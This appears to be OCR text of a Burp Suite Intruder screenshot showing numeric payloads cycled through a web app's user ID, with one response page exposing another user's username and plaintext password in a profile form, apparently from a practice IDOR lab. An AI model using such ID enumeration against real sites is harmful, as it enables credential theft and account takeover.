 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 1436
1 0 200 1418
2 1 200 1455
3 2 200 1446
4 3 200 1444
5 4 200 1455
6 5 200 1440
7 6 200 1418
8 7 200 1418
9 8 200 1418
Request Response
Raw Headers Hex HTML Render
<hr>
<p><a href="?page=dashboard">Dashboard</a> | <a href="?page=profile&user_id=16">Profile</a> | <a
href="?page=logout">Logout</a></p>
<hr>
</div>
<form action="#" method="POST">
<label for="name">Name</label>
<input type="text" name="name" id="name" value="Alice Geulis"><br>
<label for="username">Username</label>
<input type="text" name="username" id="username" value="alice"><br>
<label for="password">Password</label>
<input type="password" name="password" id="password" value="4lic3"><br>
<button disabled="disabled">Change</button>
</form>
</body>
</html>
? < + > Type a search term 0 matches
Finished